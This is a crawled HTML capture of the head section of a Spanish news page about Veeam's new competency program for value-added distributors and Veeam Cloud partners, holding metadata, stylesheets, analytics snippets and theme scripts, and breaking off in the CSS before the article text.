

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/
body_size: 29253
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":95163,"path":"\/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/" />
<meta name="description" content="Veeam® Software, el líder en Protección de Datos Moderna, optimizó su estrategia ProPartner Network con el lanzamiento del Programa de Competencias de Veeam…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud" />
<meta property="og:description" content="Veeam® Software, el líder en Protección de Datos Moderna, optimizó su estrategia ProPartner Network con el lanzamiento del Programa de Competencias de Veeam para Distribuidores de Valor Agregado…" />
<meta property="og:url" content="https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud" />
<meta property="article:published_time" content="2023-04-04T19:20:27+00:00" />
<meta property="article:modified_time" content="2023-04-04T19:20:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud" />
<meta name="twitter:description" content="Veeam® Software, el líder en Protección de Datos Moderna, optimizó su estrategia ProPartner Network con el lanzamiento del Programa de Competencias de Veeam para Distribuidores de Valor Agregado…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/","url":"https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/","name":"Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud","description":"Veeam® Software, el líder en Protección de Datos Moderna, optimizó su estrategia ProPartner Network con el lanzamiento del Programa de Competencias de Veeam…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/"},"datePublished":"2023-04-04T19:20:27+00:00","dateModified":"2023-04-04T19:20:30+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fveeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fveeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/95163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a7a220cd8d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
